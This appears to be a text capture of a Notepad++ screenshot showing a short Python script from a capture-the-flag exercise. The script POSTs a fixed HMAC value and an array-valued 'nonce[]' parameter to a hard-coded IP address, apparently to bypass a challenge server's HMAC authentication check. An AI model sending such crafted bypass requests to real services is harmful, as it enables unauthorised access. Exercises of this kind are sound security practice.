 E:\makerctf\post.py - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
post.py ws.pyc
1 from urllib.request import *
2 import hmac
3 from urllib.parse import *
4 import random
5 import time
6 import json
7 myhmac = hmac.new(b'secret')
8 myhmac.update(b'admin')
9 myhmac.hexdigest()
10 #print(myhmac.hexdigest())
11 a = random.randrange(1, 1000)
12 data = {
13     "host":"4343",
14     "hmac":"36eee52c96663652ad7e0892bce19caea7c30aec99ec738fdef657909e0a9e65",
15     "nonce":json.dumps([1, 2])}
16 url = "http://45.40.207.251:8004/"
17 data = urlencode(data).encode('utf-8')
18 #data = json.dumps(data).encode()
19 data  = b'host=3434&hmac=36eee52c96663652ad7e0892bce19caea7c30aec99ec738fdef657909e0a9e65&nonce[]=a'
20 print(data)
21 req = Request(url, data)
22 html  = urlopen(req)
23 print(html.read())
24
25
Python file length : 676 lines : 25 Ln : 10 Col : 27 Sel : 0 | 0 Windows (CR LF) UTF-8 INS